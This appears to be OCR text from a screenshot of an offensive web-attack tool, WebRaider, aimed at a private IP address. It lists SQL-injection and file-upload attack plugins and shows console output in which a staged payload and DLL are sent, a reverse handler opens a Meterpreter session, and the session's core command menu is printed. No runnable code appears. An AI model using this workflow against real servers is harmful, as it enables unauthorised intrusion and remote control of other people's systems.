 WebRaider 0.1.5.0
Target
http://192.168.1.225
Start
Loaded Plugins
Name Plugin Type
SQL Injection Raider
Upload Raider Raider
Simple HTML Parser Parser
Ownage Panel
C:\_
3
Listener 0 Listener 1 Listener 2 Listener 3
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (127.0.0.1:6666 -> 127.0.0.1:1822)
meterpreter > ?
Core Commands
=============
Command Description
------- -----------
? Help menu
channel Displays information about active channels
close Closes a channel
exit Terminate the meterpreter session
help Help menu
interact Interacts with a channel
irb Drop into irb scripting mode
migrate Migrate the server to another process
quit Terminate the meterpreter session
read Reads data from a channel
run Executes a meterpreter script
use Load a one or more meterpreter extensions
write Writes data to a channel
? Send